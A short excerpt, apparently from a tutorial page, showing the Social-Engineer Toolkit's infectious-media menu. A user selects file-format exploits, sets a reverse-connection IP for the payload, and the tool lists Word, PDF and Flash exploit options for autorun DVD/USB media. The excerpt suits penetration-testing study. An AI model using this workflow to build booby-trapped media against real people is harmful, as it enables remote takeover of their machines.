 Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executable
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload): 10.0.2.15
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow